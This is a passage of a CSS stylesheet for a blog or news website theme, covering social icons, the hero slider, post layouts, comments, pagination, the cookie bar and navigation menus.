	margin-right: 0;
	margin-left: 15px;
	color: #49545E;
	background-color: transparent;
}

.socials__text {
	display: inline-block;
	margin-left: 10px;
}

.socials--white a {
	color: #fff;
}

.socials--small a {
	font-size: 20px;
	line-height: 24px;
}

.social-facebook {
	background-color: #39599f;
}

.social-twitter {
	background-color: #55ACEE;
}

.social-google-plus {
	background-color: #DE4B39;
}

.social-youtube {
	background-color: #c61d23;
}

.social-snapchat {
	background-color: #fffb01;
}

.social-linkedin {
	background-color: #0e76a8;
}

.social-pinterest {
	background-color: #c8232c;
}

.social-instagram {
	background-color: #e1306c;
}

.social-rss {
	background-color: #ef822a;
}

.social-pocket {
	background-color: #ef4056;
}

.social-email {
	background-color: #333333;
}

.social-vkontakte {
	background-color: #45668e;
}

.social-reddit {
	background-color: #ff4500;
}

.social-dribbble {
	background-color: #ea4c89;
}

.social-tumblr {
	background-color: #35465c;
}

.social-behance {
	background-color: #1769ff;
}

.social-slack {
	background-color: #6ecadc;
}

.social-github {
	background-color: #333333;
}

.social-flickr {
	background-color: #ff0084;
}

.social-xing {
	background-color: #026466;
}

.social-vimeo {
	background-color: #1ab7ea;
}

/*-------------------------------------------------------*/
/* Hero Slider
/*-------------------------------------------------------*/
.hero {
	position: relative;
}

.hero__slide {
	width: 100%;
	height: 65vh;
}

@media only screen and (max-width: 767px) {
	.hero__slide {
		height: 400px;
	}
}

.hero__slide-entry {
	height: 100%;
	margin: 0 !important;
}

.hero__slide-thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

.hero__slide-thumb-bg-holder .bottom-gradient {
	background: #000;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, #000 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.hero__slide-thumb-text-holder {
	bottom: 140px;
	position: absolute;
	width: 100%;
	z-index: 3;
}

@media only screen and (max-width: 767px) {
	.hero__slide-thumb-text-holder {
		bottom: 120px;
	}
}

@media (max-width: 340px) {
	.hero__slide-thumb-text-holder {
		bottom: 130px;
	}
}

/* Fade CSS */
.carousel-main .flickity-slider {
	-webkit-transform: none !important;
	        transform: none !important;
}

.carousel-main .carousel-cell {
	left: 0 !important;
	opacity: 0;
	transition: opacity 0.7s ease-in-out;
	z-index: -1;
}

.carousel-main .carousel-cell.is-selected {
	opacity: 1;
	z-index: 0;
}

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.carousel-thumbs .carousel-cell {
	width: 25%;
}

.carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
	background-color: rgba(255, 255, 255, 0.1);
	border-top: 1px solid #E12A21;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs .carousel-cell {
		width: 50%;
	}
}

.carousel-thumbs__item {
	display: flex;
	align-items: center;
	padding: 24px 15px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	cursor: pointer;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs__item {
		padding: 15px 10px;
	}
}

.carousel-thumbs__img-holder {
	flex: 1 0 77px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 991px) {
	.carousel-thumbs__img-holder {
		display: none;
	}
}

.carousel-thumbs__title {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Thumbs
/*-------------------------------------------------------*/
.thumb-container {
	background-color: #f7f7f7;
	position: relative;
	overflow: hidden;
}

.thumb-text-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: 3;
	padding: 16px 24px;
	pointer-events: none;
}

.thumb-url {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}

.thumb-entry-title {
	color: #fff;
	font-size: 16px;
	margin-bottom: 0;
}

.thumb-entry-title--sm {
	font-size: 18px;
}

.thumb-entry-title--lg {
	font-size: 36px;
}

.thumb-entry-title:hover a,
.thumb-entry-title a:focus {
	color: #fff;
}

.thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

/*-------------------------------------------------------*/
/* Featured Posts Slider
/*-------------------------------------------------------*/
.featured-posts-slider {
	margin-top: 40px;
}

.featured-posts-slider__slide {
	width: 20%;
	padding: 0 10px;
}

@media only screen and (max-width: 991px) {
	.featured-posts-slider__slide {
		width: 33.333%;
	}
}

@media only screen and (max-width: 575px) {
	.featured-posts-slider__slide {
		width: 100%;
	}
}

.featured-posts-slider__entry {
	margin-bottom: 0 !important;
}

.featured-posts-slider__text-holder {
	margin-top: 13px;
}

.featured-posts-slider__entry-title {
	font-size: 14px;
	line-height: 1.5;
}

.featured-posts-slider__entry-title:hover a {
	color: #E12A21;
}

/*-------------------------------------------------------*/
/* Featured Posts Masonry
/*-------------------------------------------------------*/
.featured-posts-masonry {
	margin-top: 40px;
	margin-bottom: 40px;
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
}

.featured-posts-masonry__item {
	height: 360px;
	width: 100%;
	float: left;
}

.featured-posts-masonry .thumb-entry-title {
	font-size: 24px;
}

.featured-posts-masonry__item--lg {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.featured-posts-masonry__item--sm {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.featured-posts-masonry__item--sm .entry__title--lg {
	font-size: 1.5rem;
}

.featured-posts-masonry__entry {
	height: 100%;
	margin-bottom: 0 !important;
}

@media only screen and (max-width: 767px) {
	.featured-posts-masonry__item {
		max-width: 100%;
		height: 240px;
	}
}

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.content {
	background-color: #fff;
	padding: 40px 40px;
}

@media (min-width: 1200px) {
	.content {
		max-width: 1200px;
	}
}

.content-section {
	padding-bottom: 20px;
	margin-bottom: 32px;
	border-bottom: 1px solid #e1e5e6;
}

.section-title {
	color: #3A444D;
	margin-bottom: 0;
	font-weight: 700;
	display: inline-block;
}

.section-title-wrap {
	overflow: hidden;
	margin-bottom: 20px;
}

.entry {
	overflow: hidden;
	position: relative;
	margin-bottom: 40px;
}

.entry__img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 27px;
}

.entry__meta-category + .entry__img-holder {
	margin-top: 10px;
}

.entry__img {
	width: 100%;
}

.entry__bg-img-holder {
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	height: 230px;
}

.entry__bg-img-holder .entry__meta-category-holder {
	position: absolute;
	top: 16px;
	left: 16px;
	z-index: 3;
}

.entry__header {
	margin-bottom: 14px;
}

.entry__title {
	font-size: 18px;
	line-height: 1.4;
	margin-top: 3px;
	margin-bottom: 5px;
	font-weight: 600;
}

@media only screen and (max-width: 767px) {
	.entry__title {
		font-size: 22px;
	}
}

.entry__title:hover a {
	color: #E12A21;
}

.entry__title--lg {
	font-size: 36px;
	margin-top: 10px;
	max-width: 404px;
}

@media only screen and (max-width: 767px) {
	.entry__title--lg {
		font-size: 24px;
	}
}

.entry__title--white {
	color: #fff;
}

.entry__title--white a:hover,
.entry__title--white a:focus {
	color: #fff;
	opacity: .95;
}

.entry__meta li {
	display: inline-block;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.entry__meta a {
	color: #919BA3;
}

.entry__meta a:hover {
	color: #E12A21;
}

.entry__meta li + li:before {
	content: '';
	width: 1px;
	background-color: #C5C5C5;
	height: 13px;
	margin-left: 7px;
	margin-right: 7px;
	display: inline-block;
	vertical-align: middle;
}

.entry__meta-category {
	font-family: "Poppins", sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 3px;
	margin-right: 5px;
	font-weight: 700;
}

.entry__meta-category-holder .entry__meta-category {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
}

.entry__meta-category-holder .entry__meta-category:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-category--label {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff !important;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
	pointer-events: all;
}

.entry__meta-category--label:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-rating i {
	font-size: 12px;
	line-height: 1;
	color: #fcb419;
}

.entry__excerpt {
	cursor: pointer;
}

.entry__excerpt p {
	margin-bottom: 0;
}

.entry__read-more {
	margin-top: 18px;
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
	float: right;
	line-height: 34px;
}

@media only screen and (max-width: 991px) {
	.tab-post__tabs {
		float: none;
		width: 100%;
	}
}

.tab-post__tabs .tabs__item {
	margin-right: 26px;
	font-size: 12px;
	font-weight: 600;
}

.tab-post__tabs .tabs__item a {
	color: #49545E;
	display: inline-block;
}

.tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
	color: #E12A21;
}

.tab-post__tabs .tabs__item:last-child {
	margin-right: 0;
}

.tab-post__tabs .tabs__item .is-active,
.tab-post__tabs .tabs__item .tabs__item--active {
	color: #E12A21;
}

.tab-post__tabs .tabs__item--active:before {
	display: none;
}

.tab-post .tabs__content {
	padding: 0;
	border: 0;
}

.tab-post .entry {
	margin-bottom: 16px;
}

.block-inner-content {
	position: relative;
}

.ajax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 3;
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small {
	list-style: none;
}

.post-list-small__entry:hover .post-list-small__entry-title {
	color: #E12A21;
}

.post-list-small__item {
	padding: 16px 0;
}

.post-list-small__item:first-child {
	padding-top: 0;
}

.post-list-small__img-holder {
	width: 125px;
	float: left;
	margin-right: 15px;
}

@media only screen and (max-width: 1199px) {
	.post-list-small__img-holder {
		width: 80px;
	}
}

.post-list-small__body {
	overflow: hidden;
}

.post-list-small__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 5px;
}

.post-list-small--dividers {
	margin-top: -10px;
}

.post-list-small--dividers > li {
	border-top: 1px solid #e1e5e6;
	padding: 20px 0 15px;
}

.post-list-small--dividers > li:first-child {
	padding-top: 20px;
}

/* List Post
-------------------------------------------------------*/
.post-list {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.post-list:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.post-list__img-holder {
	width: 255px;
	height: 100%;
	float: left;
	margin-right: 30px;
	margin-bottom: 0;
}

.post-list__img-holder a {
	display: block;
	height: 100%;
}

@media only screen and (max-width: 991px) {
	.post-list__img-holder {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
}

.post-list__body {
	overflow: hidden;
}

@media only screen and (max-width: 575px) {
	.post-list__img-holder, .post-list__body {
		width: 100%;
	}
	.post-list__img-holder {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
}

/* Latest Videos
-------------------------------------------------------*/
.video-playlist {
	display: flex;
}

.video-playlist__content {
	width: 68%;
}

.video-playlist__content > div {
	height: 100%;
}

.video-playlist__list {
	width: 32%;
	border: 3px solid #f4f6f6;
}

.video-playlist__list-item {
	display: table;
	width: 100%;
	line-height: 1;
	padding: 15px 14px;
	border-bottom: 1px solid #e1e5e6;
}

.video-playlist__list-item:last-child {
	border-bottom: 0;
}

.video-playlist__list-item:hover .video-playlist__list-item-title {
	color: #E12A21;
}

.video-playlist__list-item--active {
	background-color: #f4f6f6;
}

.video-playlist__list-item-thumb {
	float: left;
	width: 100px;
	margin-right: 13px;
}

.video-playlist__list-item-description {
	overflow: hidden;
}

.video-playlist__list-item-title {
	font-size: 14px;
	margin-top: 3px;
	line-height: 1.3;
}

@media only screen and (max-width: 991px) {
	.video-playlist {
		display: block;
	}
	.video-playlist__list, .video-playlist__content {
		width: 100%;
	}
}

/* Posts carousel
-------------------------------------------------------*/
.carousel-posts {
	margin: 0 -15px;
}

.carousel-posts--1 {
	margin: 0 -10px;
}

.carousel-posts .carousel-cell {
	padding: 0 15px;
}

.carousel-posts .entry__bg-img-holder {
	height: 290px;
}

/* Featured Videos
-------------------------------------------------------*/
.play-btn {
	display: inline-block;
	position: absolute;
	width: 48px;
	height: 48px;
	background-color: #fff;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: all 0.3s ease-in-out;
}

.play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	margin: -6px 0 0 -3px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 9px;
	border-color: transparent transparent transparent #000;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry {
	margin-bottom: 20px;
	overflow: visible;
}

.single-post__entry-header {
	margin-bottom: 24px;
}

.single-post__entry-title {
	margin-top: -5px;
	margin-bottom: 12px;
}

@media only screen and (max-width: 575px) {
	.single-post__entry-title {
		font-size: 1.7rem;
	}
}

.entry__article {
	font-size: 17px;
	line-height: 1.8;
}

.entry__article-holder {
	position: relative;
}

.entry__article > p, .entry__article ul, .entry__article ol {
	margin-bottom: 34px;
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
	margin-top: 36px;
}

.entry__article a:not(.wp-block-button__link) {
	color: #4C86E7;
}

.entry__article a:not(.wp-block-button__link):hover {
	text-decoration: underline;
}

.entry__article figure {
	margin-bottom: 34px;
}

.entry__article ol {
	padding-left: 23px;
}

.entry__article ul {
	padding-left: 18px;
}

figure {
	margin: 0;
}

figcaption {
	font-size: 14px;
	margin-top: 10px;
	color: #919BA3;
	text-align: center;
}

/* Entry Share
/*-------------------------------------------------------*/
.entry__share {
	position: fixed;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.entry__share-inner {
	border-radius: 0 4px 4px 0;
	overflow: hidden;
}

.entry__share .socials .entry__share-social {
		display: block;
		margin: 0;
		border-radius: 0;
	}
	.entry__share .socials .entry__share-social:hover {
		transform: scale(1.1);
	}

.entry__share {
		position: relative;
		margin-bottom: 20px;
		top: auto;
		-webkit-transform: none;
		transform: none;
	}
	.entry__share .socials .entry__share-social {
		border-radius: 3px;
		margin-left: 5px;
	}

@media (min-width: 1060px) {
	
}

@media (max-width: 1059px) {
	
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
	margin-top: 24px;
	margin-bottom: 40px;
	padding: 24px 0 16px;
	border-bottom: 1px solid #e1e5e6;
	border-top: 1px solid #e1e5e6;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
}

.entry__tags-label {
	float: left;
	margin-right: 8px;
}

/* Author
-------------------------------------------------------*/
.single-post__entry-meta {
	display: flex;
	align-items: center;
}

.single-post__entry-meta li {
	margin-right: 16px;
}

.single-post__entry-meta li:last-child {
	flex: 1;
}

.single-post__entry-meta li + li:before {
	display: none;
}

.single-post__entry-meta .entry__meta-date {
	margin-top: 2px;
}

.single-post__entry-meta .entry__meta-category {
	color: #49545E;
}

.entry-author {
	position: relative;
}

.entry-author--box {
	padding: 44px 30px;
	margin-top: 28px;
	margin-bottom: 58px;
	background-color: #f4f6f6;
	position: relative;
}

.entry-author--box img {
	display: block;
	float: left;
	margin-right: 30px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author--box img {
		width: 40px;
	}
}

.entry-author--box .entry-author__name {
	font-size: 1rem;
}

.entry-author__info {
	overflow: hidden;
}

.entry-author__url {
	display: flex;
	align-items: center;
}

.entry-author__url span:first-of-type {
	margin-right: 5px;
}

.entry-author .entry-author__url:hover {
	color: #919BA3;
}

.entry-author__img {
	display: block;
	float: left;
	margin-right: 10px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author__img {
		display: none;
	}
}

.entry-author__name {
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.03em;
	color: #49545E;
}

.entry-author__name:hover {
	color: #E12A21;
}

.entry-author__socials {
	overflow: hidden;
	margin-top: 14px;
}

.entry-author__socials a {
	float: left;
}

/* Final Review
-------------------------------------------------------*/
.review-wrapper {
	margin-top: 36px;
}

.review-wrapper .review-heading .review-title {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

/* Post Pagination
/*-------------------------------------------------------*/
.post-pagination {
	margin-top: 24px;
}

.post-pagination__number {
	font-size: 16px;
	padding: 0 5px;
}

/* Related Posts
-------------------------------------------------------*/
.related-posts {
	margin-top: 40px;
}

.related-posts__entry {
	margin-bottom: 20px;
}

.related-posts__title {
	font-size: 24px;
	margin-bottom: 24px;
}

.related-posts__text-holder {
	margin-top: 14px;
}

.related-posts__entry-title {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.related-posts__entry-title:hover a {
	color: #E12A21;
}

/* Comments
/*-------------------------------------------------------*/
.entry-comments__title {
	font-size: 24px;
}

.comment-content > h1,
.comment-content > h2,
.comment-content > h3,
.comment-content > h4,
.comment-content > h5,
.comment-content > h6 {
	margin-top: 36px;
	margin-bottom: 20px;
}

.comment-content strong {
	color: #3A444D;
}

.comment-content a {
	text-decoration: underline;
}

.comment-content figure {
	margin-bottom: 34px;
}

.comment-content ol, .comment-content ul {
	line-height: 26px;
}

.comment-content ol {
	padding-left: 23px;
}

.comment-content ul {
	padding-left: 18px;
}

.comment {
	list-style: none;
}

.comment-list {
	margin-bottom: 56px;
	list-style: none;
}

@media only screen and (min-width: 576px) {
	.comment .children {
		padding-left: 8%;
	}
}

.comment-list > li:first-child > .comment-body {
	border-top: 0;
}

.comment-body {
	margin-bottom: 24px;
	padding-top: 24px;
	border-top: 1px solid #e1e5e6;
}

.comment-text {
	overflow: hidden;
}

.comment-text p {
	margin-bottom: 10px;
}

.comment-avatar {
	float: left;
	margin-right: 20px;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.comment-author {
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	display: block;
	margin-bottom: 0;
}

.comment-date, .comment-edit-link {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.comment-edit-link {
	margin-left: 5px;
	margin-bottom: 0;
	color: #E12A21;
}

.comment-reply {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

.comment-reply:hover {
	color: #E12A21;
}

/* Comment Form
/*-------------------------------------------------------*/
.comment-form {
	margin-bottom: 36px;
	margin-top: 24px;
}

.comment-form p {
	margin: 0;
}

.comment-form__title {
	font-size: 20px;
}

.comment-form .logged-in-as {
	margin-bottom: 24px;
	margin-top: -16px;
}

.comment-form-cookies-consent {
	margin-bottom: 24px !important;
}

.comment-form-cookies-consent label {
	color: #49545E;
}

.comment-respond {
	margin-top: 12px;
}

.comment-respond__title {
	font-size: 24px;
	margin-bottom: 10px;
}

.comment-respond__subtitle {
	margin-bottom: 20px;
}

#cancel-comment-reply-link {
	font-size: 1rem;
	margin-left: 8px;
}

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.left-sidebar .sidebar:not(.elementor-column) {
		padding-right: 65px;
	}
	.left-sidebar .page-content,
	.left-sidebar .blog__content {
		order: 2;
	}
	.right-sidebar .sidebar:not(.elementor-column) {
		padding-left: 65px;
	}
}

.sticky-col {
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Page title
/*-------------------------------------------------------*/
.page-title {
	margin-bottom: 24px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
	padding: 16px 0;
}

.pagination ul {
	list-style: none;
	clear: both;
	display: flex;
	justify-content: center;
}

.pagination span, .pagination a {
	font-size: 15px;
	display: inline-block;
	padding: 0 13px;
	height: 36px;
	line-height: 34px;
	margin-right: 2px;
	border-radius: 5px;
	text-align: center;
	color: #49545E;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
}

.pagination span i, .pagination a i {
	font-size: 0.75rem;
}

.page-numbers.current,
.page-numbers:not(span):hover {
	background-color: #E12A21;
	color: #fff;
	border-color: transparent;
}

.pagination .page-numbers {
	margin: 0;
}

/* Elementor Pagination / Load More Button
-------------------------------------------------------*/
.elementor-pagination {
	margin-top: 40px;
	padding: 0;
}

.deo-load-more {
	text-align: center;
}

.deo-load-more .loader div {
	width: 24px;
	height: 24px;
	border-top-color: #fff;
	border-bottom-color: #fff;
}

.deo-loading span {
	opacity: 0;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
.wpcf7-acceptance .wpcf7-list-item {
	margin-left: 0;
	margin-bottom: 14px;
}

.wpcf7-list-item-label {
	font-weight: 400;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.error404 .section-wrap {
	padding: 140px 0;
}

@media only screen and (max-width: 575px) {
	.error404 .section-wrap {
		padding: 70px 0;
	}
}

.error404__number {
	font-size: 240px;
	font-family: "Poppins", sans-serif;
	letter-spacing: 0.03em;
	color: #e4e7e9;
	line-height: 1;
}

@media only screen and (max-width: 767px) {
	.error404__number {
		font-size: 200px;
	}
}

@media only screen and (max-width: 575px) {
	.error404__number {
		font-size: 120px;
	}
}

/* Cookies notication bar
-------------------------------------------------------*/
.cc-container {
	display: flex;
	justify-content: center;
	padding: 0;
}

.cc-window {
	background-color: #002B4D !important;
	padding: 5px 20px !important;
}

.cc-message {
	margin-right: 20px;
	flex: 0 1 auto !important;
	color: #fff;
	font-weight: 500;
	font-size: 15px;
}

.cc-link {
	opacity: 1;
}

.cc-link:hover, .cc-link:focus {
	color: #fff;
}

.cc-link,
.cc-link:active,
.cc-link:visited {
	color: #fff;
}

a.cc-btn.cc-dismiss {
	font-family: "Poppins", sans-serif;
	font-size: 0.8125rem !important;
	background-color: #E12A21;
	height: 28px;
	line-height: 28px;
	padding: 0 14px;
	border: 0;
	color: #fff;
	border-radius: 5px;
	min-width: auto !important;
}

a.cc-btn.cc-dismiss:hover, a.cc-btn.cc-dismiss:focus {
	opacity: 0.9;
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
	width: 100%;
	min-height: 50px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 120;
	position: relative;
	transition: height 0.3s ease-in-out;
	/* Dropdowns (large screen) */
}

.nav__holder {
	background-color: #002B4D;
}

@media only screen and (min-width: 992px) {
	.nav {
		height: 50px;
	}
	.nav .nav.sticky {
		height: 50px;
	}
}

.nav__menu, .nav__dropdown-menu {
	list-style: none;
}

.nav__menu {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.nav__menu > li {
	position: relative;
}

.nav__menu > li:hover a:after {
	width: 100%;
}

.nav__menu > li > a {
	font-family: "Poppins", sans-serif;
	color: #ffffff;
	font-size: 13px;
	font-weight: 500;
	padding: 0 16px;
	display: block;
	position: relative;
	line-height: 50px;
	letter-spacing: .06em;
	max-height: 50px;
	white-space: nowrap;
}

/* .nav__menu > li > a:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #E12A21;
	transition: all 0.3s ease-in-out;
} */

#menu-main-menu > li > a:hover {
	opacity: 0.95;
	color: white;
}

@media only screen and (min-width: 992px) {
	.nav__menu > li {
		display: inline-block;
		text-align: center;
	}
	.nav__dropdown-menu {
		position: absolute;
		padding: 15px 0;
		top: 100%;
		left: -6px;
		z-index: 1000;
		min-width: 230px;
		width: 100%;
		text-align: left;
		list-style: none;
		font-family: "Poppins", sans-serif;
		background-color: #041726;
		box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		display: block;
		visibility: hidden;
		opacity: 0;
		transition: all 0.1s ease-in-out;
	}
	.nav__dropdown-menu > li > a {
		color: #adb4ba;
		padding: 4px 23px;
		font-size: 13px;
		display: block;
	}
	.nav__dropdown-menu > li > a:hover {
		color: #fff;
	}
	.nav__dropdown-menu.hide-dropdown {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.nav__dropdown-menu--right {
		right: 0;
	}
	.nav__dropdown:hover > .nav__dropdown-menu {
		opacity: 1;
		visibility: visible;
	}
	.nav__dropdown-menu .nav__dropdown-menu {
		left: 100%;
		top: -15px;
	}
	.nav__dropdown .nav__dropdown {
		position: relative;
	}
	.nav__dropdown .nav__dropdown > a:after {
		content: '\f30f';
		font-family: 'ui-icons';
		font-size: 10px;
		position: absolute;
		right: 20px;
		top: 50%;
		width: auto !important;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.nav__dropdown-trigger {
		display: none;
	}
}

.mobile body {
	cursor: pointer;
}

/* Logo
-------------------------------------------------------*/


/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
	align-items: center;
	height: 50px;
}

.nav__wrap {
	padding-left: 32px;
}

header .flex-child {
	flex: 1 0 0;
	padding: 0px;
}

header .flex-child.flex-right {
	text-align: right;
}

.nav--align-right {
	margin-left: auto;
}

.nav--align-left {
	margin-right: auto;
}

@media only screen and (min-width: 768px) {
	.nav--align-left {
		margin-left: 60px;
	}
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
	line-height: 50px;
}

.nav__right-item {
	margin-right: 35px;
	display: flex;
}

.nav__right-item:last-child {
	margin-right: 0;
	display: flex;
	align-items: center;
}

.nav__right a:hover,
.nav__right a:focus {
	color: #fff;
}

/* Nav Subscribe
-------------------------------------------------------*/
.nav__subscribe {
	font-family: "Poppins", sans-serif;
	color: #fff;
	font-size: 13px;
	line-height: 1;
}

@media (min-width: 576px) {
	.modal-dialog {
		max-width: 400px;
	}
}

/* Nav Socials
-------------------------------------------------------*/
.nav__socials a {
	color: #fff;
}

.nav__socials a:hover {
	opacity: .9;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search-box {
	width: 300px;
	position: absolute;
	right: 0;
	top: 100%;
	padding: 15px 20px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
	box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
	position: relative;
}

.nav__search-input {
	margin-bottom: 0;
	display: block;
	line-height: 40px;
}

.nav__search-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 !important;
	width: 40px;
	border-radius: 0 5px 5px 0;
}

.nav__search-trigger {
	color: #fff;
	font-size: 15px;
	display: inline-block;
	width: 14px;
	line-height: 1;
}

.nav__search-trigger-icon {
	display: inline-block;
	width: 14px;
	color: white;
}

.nav__search .ui-close {
	font-size: 20px;
	position: relative;
	top: 2px;
	left: 2px;
}

/* Mobile Search */
.sidenav__search-mobile-form {
	position: relative;
}

.sidenav__search-mobile-input {
	height: 46px;
	border: none;
	background-color: transparent;
	margin-bottom: 0;
	font-family: "Poppins", sans-serif;
	font-size: 13px;
	color: #9AA3AB;
	border-radius: 0;
	border-bottom: 1px solid #182835;
}

.sidenav__search-mobile-input:focus {
	background-color: transparent;
	border-color: #fff;
}

.sidenav__search-mobile-submit {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 46px;
	border: 0;
	padding: 0;
	font-size: 14px;
	cursor: pointer;
	color: #9AA3AB;
	background-color: transparent;
}

/* Change Color of Placeholders */
input.sidenav__search-mobile-input::-webkit-input-placeholder {
	color: #9AA3AB;
}

input.sidenav__search-mobile-input:-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input::-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input:-ms-input-placeholder {
	color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
	background-color: #041726;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 260px;
	width: 260px;
	z-index: 121;
	overflow-y: auto;
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	-webkit-transform: translateX(-260px);
	transform: translateX(-260px);
}

.sidenav--is-open {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.main-container,
.nav__holder {
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
}

.main-container--is-pushed,
.nav__holder--is-pushed {
	-webkit-transform: translateX(260px);
	transform: translateX(260px);
}

.content-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	z-index: 120;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	background-color: rgba(0, 0, 0, 0.8);
}

.content-overlay--is-visible {
	opacity: 1;
	visibility: visible;
}

/* Nav Icon Toggle (mobile nav)
